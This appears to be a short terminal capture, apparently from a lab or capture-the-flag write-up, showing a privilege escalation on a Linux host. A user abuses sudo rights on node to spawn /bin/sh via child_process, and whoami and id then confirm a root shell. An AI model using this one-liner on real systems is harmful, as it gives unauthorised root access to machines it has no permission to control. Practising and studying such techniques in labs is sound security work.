 leonardo@ip-172-16-6-184: /tmp 237x45
leonardo@ip-172-16-6-184:/tmp$ sudo /usr/bin/node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),113(docker)
#